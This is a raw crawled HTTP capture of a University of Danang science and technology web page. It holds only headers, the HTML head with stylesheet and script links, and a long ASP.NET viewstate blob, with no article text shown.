

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dut.udn.vn/EN/Notificationds/gid/EN/News/id/EN/Notification/id/EN/News/id/EN/Newss/gid/EN/Notification/id/EN/News/id/EN/Notification/id/EN/News/id/8688
body_size: 58917
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html  lang="en-US">
<head id="Head"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	University of Science and Technology - The University of Danang
</title><meta id="MetaDescription" name="DESCRIPTION" content="English Home" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/Portals/_default/admin.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKBannerEN/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKBanner/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKFooterEN/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKFooter/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/DesktopModules/BKNewsEN/module.css?cdv=127" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/dhbk/skin.css?cdv=127" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=127" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=127" type="text/javascript"></script><link href="http://dynamic.vdc.vn/EN/Notificationds/gid/EN/News/id/EN/Notification/id/EN/News/id/EN/Newss/gid/EN/Notification/id/EN/News/id/EN/Notification/id/EN/News/id/8688" rel="canonical" /></head>
<body id="Body">
    
    <form method="post" action="/EN/Notificationds/gid/EN/News/id/EN/Notification/id/EN/News/id/EN/Newss/gid/EN/Notification/id/EN/News/id/EN/Notification/id/EN/News/id/8688" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="+JC/+ezvBoh+ve22p204SzBfmpOgdCPE0zOIZbNidSb8UdzVVFa/D7lwlpXKKv1Nh6bBSf348wxsg/VB6WSOhzM/Ny0VBn9MqRGKEMhaeKl9c3nYI11hf7nborqX/H0wn0txR/EtAxIwS2JqY3RIPLfhhxn5V8izRABw+WA6LCovZIEhvWvdN+T/GI5qBkmxi9K+l5LDpd8wgIQmLklj8GxVq2P+0z0LiUZK9UNc9jpMqL0syrF7QleNlV1+PaqyU54w80BaxGAStzIeBHW4O5WcYFQBkz9UOeUDH+2BkJVvZ9dmDRTD/VZng3fE2sq17DRJLgvcViUcS/ZrToBuzy8KheP4ygierz8FpUYRRKbQD8dwmHwA3efn9QJZpHGSXF2vLWMNCH4CmiEOi83+tH+U/rW3IbnJQutEkFIk8HO5cGvFbYWjqIHEmY2h66uQT0zZ7gybl0sGlAoiQRi7dVue9ccOnN3t8uAXKZ0sK/amB2VEVzrLIkD1Jt4gz8Xc/[base64]/RJa4BWa52+4MkuwtGBlvRLP8zFr2zTwa4+XVjURFXTxEgXmXueFQP9Z3+Ry34j7Xr0yx25gmo73UGsoyHxvMAWbQXsGRoNxDbpfoo3kPZoRpATQ84N0pbY/pCD4XNadPPcxzg/IfbyNfdQTkjR1N30xRoMCutOGJbpPR08QcY2NPR4Y0s+ZJv0K5ie50MVNtcr3ZOAMSQeLTRGt4aCmX8S++mIJK4aNQlHyUF7TvcxKyfc0ywSeF0N77GX8AmjcU5xhJfrNMCMCy3XQ/GNpmqgByMFLHZma4zahE3qRztge3/HMNw8meS5YKTd6+HxVvqah5I/uF/+lsAQPwhwLlbPYX3HyV8Xs4mmkD8UrKVOHy/t7v1Qa5IEXZiiamYJVyCJlwYA524vX+z+iSHutNCxnod499/w+JuZwrgBkPJnmfvrW6q21UIzuytn1KiIg45tWRkjxWF1G+SMI++7DhGTYzVUIbsYHZLLXd3e1xVOMm0HYop+RA/13LHO2gmqM1vtGU/T4W7DsJYcopYCzEmzDGrJ+apd8UYLbi/727Z1cmdSjn7kVBhJn2+jLJ98PZkRnqJh4tJPhBQV9b1IOr8GawA9iN/[base64]/yUe+mZVUv9aD62JK7eujVNaMwyqV/WmqdkiTNYE0IHc/+XayZ70Q/4iApnV8XzQ0+R16/PqWQGq2gwhQmiOGISO3X7FYErT7r5jgcbWeG2jRq/rciEu4bQp6+WO8ueORjBoVMT2WPmKHcv7cEbE+xIo1J1SCDw13E8/mRaWyM8XfU1BIrZ7Uj2c8G9GbOrJFvrqeHwnVqDE8PAR9fhEZ+aOPnwe1rlLlrANlUjPQ9xfy9Y0bqrDhLuYyltek+BAjWIc/VyDthFLwNQtHAfzysIV7S39xgOLW5x4zBJ3wZYpxzFf0EFmltU2hiG1IeVqIC1kP1zc1ya+KdcB7VcSLsQoDPPcRIS+CiKhcsv5b+M4B/sLhgaN4T2O3skV9LPZ23d8K3+2TTRpl3RaHyNDS0q8ZR4hXQHcuFRLFhDXu/M+rDOF6xyvCw2pvf2NKD60TaMhwfudUfyJdIB/[base64]/C4nq/dpfULrUWH3LeqGYLoYJ4E1f3V1ll54fa3QDiTeArQoObpir6N8argbFqbtvfShiNKsxa/p/UgAoMIIKLfkLVfsIb2inxvs+z68gK7IHuwKyvMKdFDYYTicW7yz7RgBjfDa1HaO45Eejg057X7Edazk/[base64]/frqAZtB32vtAVd+PsNaxleuooyqfe+zcQKEmT2FtPCBatMFxiy3annfhckNbTuGKQn45XVN/RttS3G/gvkwNL4mYxh6ciL5ZwGko+yn6yqrnm2/8Tscz6kqVZY6jx+3Hq0j7t2Wiw3lGJ1ia9BwJB3cmCGk4oqUG9PDqAnDc7SltPENR74IdqC7cIWAarmodSM9puAH0AbFl6aYHIowLW5tkCDqbzruiSXH4gPrHbc4bY8jNda1d9RixTwVVnZgDqovmhieDIDHOq066TrRuTe/sijrcABqzDKzR4QU0r+zbImF+fDpodZFa3eLYuhnkr61qCstue5feUuW2MXH7jIQ240afnHAI+8ELwXEU0WZnnkkxRAN1MplRN8BPEIoFgAgkIXhMNCVLNBXmF4GT6Y9/cr3BerNm3nCOhQzFVE2jhJN+shMN2EmLZ4o2V0cRGesovdF/T/SxV/RzXyKUosW0jw89c7bxt/z/43uLJIKGnCwG5MVR6CooWVthpOw38kr5gXp0yDSvbPuevmHtwHFRIvKhWuBMHTbs2+GACrnSPcVjN7JmoHgzIFVUCLGHEGv7/lShVbEkw6npXCwIgBFd2JL+ItNIpWAJ9PHUcDZ79zJl1Yt8zgFtSe3UC9Mv08Wvjq0lkPghq8iOCcT5efumUqi2VZsXkctMImlZh6gc1xgNCBEdXAi4gGd5iAVvg/qihYQCDhTJ8B+Q17hHYDjNT6/IMuqI6uUKfHuv+Wt6i+yUfR5KZaxLo8EWhT+AHmsA0sMe/W37mlq9y9UoVxSvj2AW3wtbuFppxfFXfeHFOBhX/ZBN0tRoLSX2YNG6vq58uN5A/[base64]/sNCSwrkKMiYyT/sbB3d6LdWck+nTmm3Qw+k+GVfW7twfru3FYn7P5+XVd7MpiEct50mkbxTwPH4RyJ7RuoWTPmT/BJD6W91UHzLtSTHzhQmVyTrRJhMqDe39gXAYxxUhKZss/85BVNMqSemxjWDIQnQs5J83LyzSpinw9vmvxyAeZbf7v4dKb8Ym09e709+qzOzPCxbNmrkcGxV3dvrS/nOAtJwYqJV+jbeLUcGs5pFSUMNvLDRwTza9bYOz4cVBAv07gIhQIWqCJbcx4VEURmvpannpJruiA+apH+fEHAvoxC/[base64]/0jBCB/uF+g6F76qEef9LFur1bbUq9zxqAFVPq0OAELII1oOzX4RxAVP82oixqVfLaXnkDFKrlvZ7T33Hgnrl65vQN/69C6Cy/yrxmmpP7vTTKGtDyrQq0odXkfnVZ7rPtMrav98oxg4XfXJp+9k+07MJXL3ZPydhANfG0xBCN6IprgMEhfKRYlQnpiMSYW/9OCHPItHhnpHwPvsiQRskgrfpy+vbyS+ToamgZk9ObjXk3CTlErbKaLuquJ69verhQfKT9kOs80wuvE/vcjkpuwUDShNg1qG57RlOB0xJYJHGqY2GkabgEFJfH5t3xEMG9BySlrAdkKf8qEWEiF1yTpkW04ocEFYIzu6JFKZN4YyQVPjadiCkJcS8Gvt20FYf0lN6dhSxGOO/+yLMKNnYe66hMbDb9BCGCTxuqeGEenAHCKPdLCVh7cku5f6ZO1Gin0GNHSxXvwnpYpb2btNgZRa+mBweeP3lUSn73gxjIqvvzvaZluZZEC9OErUkgQtjUQjU9WmjDKQFkepyXL1LfsAlAKALqnw5kF7N2kIC5RcyI4mGGzRH6DublvjbJFuFGv41lX+GaPc3TPJ/5IG9wk7tzicRTu5W4b/M6NN1iD9y0ydW9CNtYj7eIvlTAl/NHcZ9Kbf1DDpP9x8QepISIkajtrHjFx4FopjG2Cehybigs0Rcf3RWYhH+ZfKokHd29+dv/4W4FJpw0dQTKuo//+/hNPgdfSEW4s+WdGQo4GNaX//xAeIwA6Gknwwu2QLEWJ9Q+GfKJNlFV1wStr//DwJfM2+4hMlNGD8gC/R9BwgZ+GdNybnPSnm0dJHu0ha8O69fUFYNpH2jb2ur8V8tmRxTmJGaAYMpU/3fdVwu6rvWwlzxhUQr57QzE5iXmYTkfGYiencC3CHCbdBv54evv9pV300/MLoc+B8KPu9H66bwKr7hAY7SFkldWjmTjM4w4aohd3PfnyWzOFVv9k0hvsqk2HXaVy0C5+A8N4z+T6UbA//NeO6qyBOxv9Ecy/pdbHEEY5w2aQfCkEqqmUVf+CNI4diPaDgSadLkUkttTyRSMyInCggd+0+9OJMv5IkrzFyK9jQqaiUqRoyYvo+Johyu+cR6GXfx672MLBzJQVsuaKUK4G4eKEFU8NDz2kdKRnyQaDgPrM+bs+B3/P35titfJI5fZqFPbyR7+tpuF6nPDT2vkTIDrn7SX+Xci9W9MwwiePuPfxy2hazTqADg67cMeEVPqTx1i5V8gzPDS1gZ66EBcxaYnWXqMiFze5EcdlmzVqB/janTFI1p2p1q5XIZoRZYypUdHl75lw1/A8JbfZY29X+P1NK3YxBRPTQnifEn51Gfw93UGGCqsYy8J+eh7R5+pZZ42otE79u/Vn+qZZOaS/XS5fgKbcfNrHOIc1gJaT7JC7c0+x3kCCfM+QBPWwJWFv1mglyBmO7Pe3cJ8ozRCVAJjobxK5TNMi86Ye4oWO7T5vvtnmU1mgN15EAJg6rf4rBz9NcJP9W62DbWX2izMFzQXv7V6IG7XC2SKs1z4NBAvrwkL9whys/8J1vAHnb5lhLgIRSAWRUoE6t/S/MxS1/sTKJQZUXoOYVimyKxKO3YGGDgmkHpljz1QyYEukz0z6CXA/[base64]/nJVO5bLxu+uQvTNL1A9z5P7lgC9PHwwk/Y5AqejpvXrybGV2laudihpAA8UYm99y6PWbB4dn6Op2DY8FsJ109XuPU9aVTKN//qM8TrcAzPQF8RqHO7OcO1aRoHCQ29sOR4tDns1ebmC4a6mSpwHg1E2Gr5NQBAFGPdEuyEcldpHFxtXtPVcjCPWnSn2tVxTlYEv2qQhcYsX3laQfBrp1C0i5NnEoM3CE61t1glg2jWCQuwC2ZjkdXb2XyVdyKBEnU+zB1pLw+cDezLhvl2gnxbKEC5rsfV/j0J8VTsWH7Cq3cCs7Ix3QDbOMx0sncDBrgnHW7a8iopxNZVLfaL96C9wRPZ/GK3NdUSOjGR/SH6XI2SL89Z+Ou9W9R8JS+7OvIivG8l/26AuIfGyAbBCQ0OiHiC4zqagnJWhRGufyOIRH+4/[base64]/[base64]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[base64]/0Cw2wTNuUtsapVj4kkYv96SjXMSg+2zSqqum1MP9T/pFzS69CkLWE9dXvh1ngdVzr33KFbKE1K9e/ua4NO8cbDh7RiWa+Wh8zLnMTt6BQPt5IF6wc0uCHavzwXA9EEM5ehYJr3qTxLVUKpAMWiY5f7q7/9fx+6MNEbPlG9cr/lUShqmo/+jgOGPVc3Q3KakHSB88qRzWLeIKcXr8vnCjXAwD02dvjwPqF7FcuSTSmNa9DCcYmdSdaF37iMKK1FfIuToZNxqfOSOTbILhNdRWpSqnSwoLcxXAmUMF/uzJG2QO6LlLJe+ZsPglKeVn7+eZxfj7J2YBvPqRq/gE63wd22xuSjWLd85144XWHn14fZN4SpfxxvdHROyTPAV5J2k2reRP9xbD3h28c9lzM5086gkmQbFS2n4gIXTuIarVhrBHRWpQL5OZmWUlQTUTS/psbJrdlgBRwwMUa/mqFAqVnmE1bSwLgz8l3xwyE9uRvhrnvQUoid8xN5FCY0IdzZTk97R+9BLBIVqx1iOmEap27ghwAN6WN0VUkCrKp+ziI9/4lSeKjidIha3TXR7LQFyquSQ+YOTXpwacL594G65SoHh/hX1Q9tYbzxpgt6l2Mk5RBnG5k3hbp5uNXLZhgMCeBZT2QkXqoKpOr+/T9vX0Ez67IHnBXg8VC0Pw3/73liQg2BTESHCclS7Xgc1Mf6/ZQn4Qvzgmc4YvIJwdyNAjq3ki+xP2BEjIk8RP1GRl5Jz/H6hj0Bipkcla0GxtFAlwkntiqgnhPkvIqSL/JfXQXwk1glR7EgKGuaV2WVqZDzJNjQfMu4rRcC4htnUt5A4JE+Z5q64GHOvYFLDBG46zOPqoD2uCvv1sAFtcf45XCUvU3ik62N6gl/fXXeOoo7PHb3v9/JebShRR5oV4nKldwRoiOMy8GCaJYUyTstivEGATjHDiho+KD2R3/[base64]/eQLcR5EvXXPu3CFEyzMqwgdLlz77SFeJUqiQ80ItZUzbG8Lzbob709CNZXF3KfQWe1sng4Qwx2MFxmZmPX2UcBvH4mKhoThKg7EaxWDwazW2ocisxqGf7piyVECGTtylQNcxBp53uYzoHR1TrN5oM4qijIbs/[base64]/ksur3dFrOZcvhs6f7/oYLpmERsN+/YxkOceusaHdTi6D+QsIrfdB5+JjZx3Q4jPNK2spqh6y46vcDhj+q/SM/6BUrs4PfxodZdO3jPlgwOjFd6CzlugKUgxiK8gBbew+2JSCMDwGVwEbwIVx1qPUWb+ljZe6IPyODqdTjkB0zcS2XjVHMMdOA0l5CmIdOEBfba6sTJHRkMLZg6Ze2Iuye8Dmejro2z2yig/gaP0iKOFXZazzMsKwMLfq4uH2+FNe41yDz2cQeoa3pz/HOyuPT3F3yK19tCytHnpRAo3Lin85Bb+hxFVOYJmJ97+Flcb1r44I5gk2+yXA1QDNpkOb/k/zoSKzVoMXFykPG1jd2PrHrtI7ngGWDA0vUDSblufe//g7DlUucpl2mJ5VRmUrDG4NKJq80Ke1FAXVa2fXSuhEMcTJPah96RwieupCvysze/xzPWfD9KGwwmwU0MCe1ojefPGqD7BXb10979rRtKWjVrfSrV6AARvKZoZyOGvYcdyvKruGAlUCOUySrbBNa2/cHwVPzr994vtIZiEyvApVz36qmJeWHiB9C2LIYk9AWmbehD93QA+q9eZR5fs25y0/2ExW7jCN0QZtzZRU4ZLJb0KCmFDomNqW9IVuVv4VxSlRQc6W+30YoAGEwA4zmgqvBN7eyDzjubkm0cx1jX1kd3dTIPjIZkVuenWG4hU9Gwvu/HT+yIpt9V/RtsI/ZW7qrL3yBdz4bw9UV2KLE5KT8IiJZEGOJw/z8FvridJ4AD9zpQGo6HNKNgE4byZxqkEoev5mwDU+Vd8LAklJlsDc+LZv/jKPajO0Pb4HjxXxqDuDGvNDprAVIbpXh/6lpwyVQ77YIC7AIaOawumzPOyHwhufR0yrVeee1Hu6mm4nUK2QhYdNQcM2G6id1YzFGYodidjxGNKOZdIv4jMwas665Ghqge9fbuovLBtXB/+by92zuQsnek30DQffVbVRn8h6zZ4YHda+hS8QZulLYUTmFFR/Y6dN9tiIff7HMWnGRcvprTL627B/eW/LwRuXhzLlrff8YTWBJAVdv/DEMw7cZv3BzNPxWA0+XzJZMQ2YW243sH9AJaIojPxrm62e8PmeJpcqQ37PbefiN0ZZqiA3ukUNDE5TJuZsCa42dUzYMasGFDo2o6bDwcDRVvAVZF59jzmLVmf8S0w/AdX7/KIN2963FMrPIqKETMfraFrhUxt4TUVGTSGaSj4eWGwJo258bC9wLeOwTS0ZiwpWfyMKFLPonS7Nmrkt/HD7lg/+6cD/98YKfTKG6fK9Vr5kaWKsDaeilf0ba6oYTBwerC+GNklaMfwMa/c5ol4Mre58TECZ+D39fhHriUXmfJaWA48mRJU9paThNpjL/UNI5Ut5E4FqFHa8iBZd1aGKAGYZTq1JpkdFKIjjzw5Kr36pbfclZnM3SpMRXmXcp5jjksCW3cauKDI15pQnR0JagWCV2mzJ/xT/R1DfpNheRcQUncpowpIbdXfkNd3G0COsOeu3uB8rGSzKeZzB2zbiwkb4kpN5CvYNCQq/7hXP4HovWHth6t/[base64]/CVDuJiUsWQEQx+tosDBQ/KdS4hRDe5VIM3Phis+tiGrj0LNkaLKMMs7F2UReTxOt9Et7Qx7fyhJ0or9sAxdHAvrWN4qu7pbDBtDHNiTtqfc8AQgGWA4SQGNC9XSZ8VzO2TZ3Kw/vtizHMgi+k0iAw+73iMgnp2L7EbkJb6Y7sJSRJbPKIFpYYVWVhbjS/Sfx+tffn3Q8AmgW2ksgnq/oztZYSeshLvK1kFOp6XZBkpxWWUOefXrMtDb/akVkpLwPorUOawGEjDfKKQVoDowMleM5JD5DUEk7tgoZ8Wa5pt/id6YJmxAIWUroqg1SS/M14e1u9nyIdFgbTVonQiFrpirgOJGvzvBryJqxppU5zoax/h+P7Enx3MgWBGdc1pL1LgBpvQv+bxQSt7dHPDuPifWP3YWpiSUTeax6plcxgLFD+0Kbar2is6vb0EyhWRs35cM/92jdQ3H0YxIZ7b9luN2BkUe61hzSRRgdgr1Cr2BdZAa01iwfeXXoH+0gmI4Ta60KoQT6VLw3bIh2cSoNxdrmz1p9Dh+kIOM+MON1aLkh/kXMH+k4xBaMBiwvN99BalUkBaZQfiMXBaKJSFqfToOUVvts9mY6LYgyGJBCUxGQS+BGF1psJF2NJ6DYB4vF3OVCjxBjrRkXTqZhQFrr/i5AI/6SIBEKVIAavk/bEVYluLFpq3NKlBls6fuQQn4WdxAEnjonTKSWhoD5LkUnM05Wfx2DXZqLFv81/d9iTZ9rTnLaS5KX+pST7YFctvpcpx/1iJTur3yyk40zETmn+E4h6RYKmblI/5D52Jtkl25dHqabI2VokWlQx3RBmszfDV0KNu9L9GH5F/vfzfRLlke0sQVOjHhUSrWhgXs7/9/R43/VI8rJDxkmfMshxVh7Cg20vVn5nEyAneg4N3iJN7aL/q5o2VWKB42GR9x2k5QJqmyQkLO9rfqFdSfqkvvjZpgaPuR+031P6V4Mugu+58yBuin/6Kl52lbTA9OAh5LN9DxDIG8oWMxewJb8syMRJwOAdAk3rmkN3dQNu/5uOLDCvdyM1ae562Tf8CaLBDGuNMwR4v8XgIdSGzYZ1pJP8knw0fRIsQoRolZKAzGezEy9z+blfTedFv5yuZQvUS6xNnv8LGR12UrltDCI6ot3RkFA/8JTc7o9mRvnaeAX3uiWq/kZXqsxMruGfgyPNo150wn3s0i/xLLJODGpMXpd1cXBof+qiG5eedJShMVJ9l7qyNwOh8h/+sGyBPyaZVuZ/2ggUzw4GXlsdAvN6Y60wpFnuViH23U/psp0HWSYahQww4aWCHboiyzcFpkBAa8CHWDRbR0jkhPZ2airyhRVLx38qFUICxet/i0kIz6bV8Q+TDnRqUV1JO6xFzqDuf1jMwg5A+YYN7HpoTm+B1hpZvRaMtSE3RqJXFcJuzwFysuQe02n9yReB/amPo+L5fGoQBpLx/fvvRNQIK6RA2/MPW49LQG8NUr7fQpojuxxhmhYlAld4sb1Yb0pq87VZTYpOy46LGDLut5vd6w188nXEVVxVRwk2eSMFoWueAHWb8umBb0ms7wZwVRSE0ecyz+FemdtjH2eG0YgpK8bLiBLvVOKEfsPB2wk63PnaowKGyNDYqj2x2KWvs/5DgDTUx1YYoXDLe19NadIg9TYU/YeR6+df57UyoegL7CilE2q79ughhEExWzfXKP35ptYPIXgEiNhNxpG7y9GDYI1JbGlEtkMnLmHZD11XUpI5TtyuYrsx4Z5yjE3qaJ79yCj7M1t+apn6NYuuyR3M5Nz4y+D6VAP3hTT1qWOO2yBKnRLOCCc8V4+dh9Q7c5lA7beLcYEep1LarZKw/pXJaq8BkePfTICAWA3GHLTwFN8eiE3XT09kS5eVLE3/3BWLVI3HPBqFtwsfSUU7GnuXuENuwT6pdk+6ohF3Cw1JweQaaju/[base64]/v0yKVcD2bQtYPuZt+f1QoY+y9jTzJIOPq3iq53EPiCNljD8erhzWLge0C1/3p4zm9zg5/T+5J8M9odVAZKeMpRrsZbSgI+QmADUrnCJ0gREuUP40PEcWlq3J+ZmrfjmQYDXXB/uXkIYI9AuIMET5EDs+/6s0AGrMzYoP68RaU121Nm6YiHlidCYmJv70new7Qt7A+eKZjH2vz03Mv1yK/[base64]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[base64]/EEAH2U8grfnmMhQTriL2VgxLJj+NReFTMMV0PIyceGzpdVfVkcb+dMhmAp4KZmkqhmXkqptSD3FmM02NGR3kotkTDChYBrFyuorWIU+zWzphzVCE3LAm6D7NEAHm2Q8WBU/o92ctynTTu2zwu+JFu90RZkneOOQ/5nqyif6cCXA6P+x7xrgqW39z1/24XIURhWNaGMZYYFHi/OvPhhuLR8afoiB85MDuW8B6h2QjyOvjfE63G2494aRcvmBC/q6KD7FPVh0hXc6IXJk7HBSt/komgJVaJYDSoIiOsHoyHmIolzMt1AmJyVvQ7H5ts7wAjjbSHh4Uh2aVA0J0QIhrQ58dY4BzmDWAqFL+x4VexF98yAutqXCQ1Ld4kwCJSixTdYQGFH0MU8tJtGx